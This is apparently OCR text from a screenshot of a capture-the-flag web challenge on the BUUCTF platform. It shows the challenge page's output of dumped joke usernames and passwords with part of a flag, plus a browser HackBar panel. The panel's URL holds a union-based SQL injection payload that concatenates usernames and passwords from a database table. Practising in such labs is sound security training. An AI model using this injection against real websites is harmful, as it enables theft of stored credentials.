 GO TO WORK,
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'cl4y:wo_tai_nan_le,glzjin:glzjin_wants_a_girlfriend,Z4cHAr7zCr:biao_ge_dddd_hm,0xC4m3l:linux_chuan
8518-46f0-90c9-e35706124536}'
Syclover @ cl4y
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e81360a2-291d-417e-ac12-8344c7427717.node4.buuoj.cn:81/check.php?username=0%27%20union%20select%201,2,(select
group_concat(username,0x3a,password)from l0ve1ysq1)%23&password=1